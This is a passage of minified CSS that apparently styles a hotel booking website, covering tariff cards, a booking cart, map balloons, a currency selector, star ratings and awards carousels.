.spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a 